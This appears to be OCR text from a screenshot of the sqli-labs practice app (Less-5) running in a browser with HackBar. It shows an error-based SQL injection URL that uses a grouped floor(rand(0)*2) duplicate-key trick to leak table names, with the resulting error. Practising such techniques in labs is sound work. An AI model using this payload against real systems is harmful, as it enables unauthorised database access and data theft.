 Welcome Dhakkan
Duplicate entry 'emails,referers,uagents,users~1' for key ''
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
http://localhost/sqli/Less-5/?id=1' union select 1,count(*),concat_ws('~',(select
group_concat(table_name) from information_schema.tables where
table_schema=database()),floor(rand(0)*2)) as x from information_schema.tables group by x --+